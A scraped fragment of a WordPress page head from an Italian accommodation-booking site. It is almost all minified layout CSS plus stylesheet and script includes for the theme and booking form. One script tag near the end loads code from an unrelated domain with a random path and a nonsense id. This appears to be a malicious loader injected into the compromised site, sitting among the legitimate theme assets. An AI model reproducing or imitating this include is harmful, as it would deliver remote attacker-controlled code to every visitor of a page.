.ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
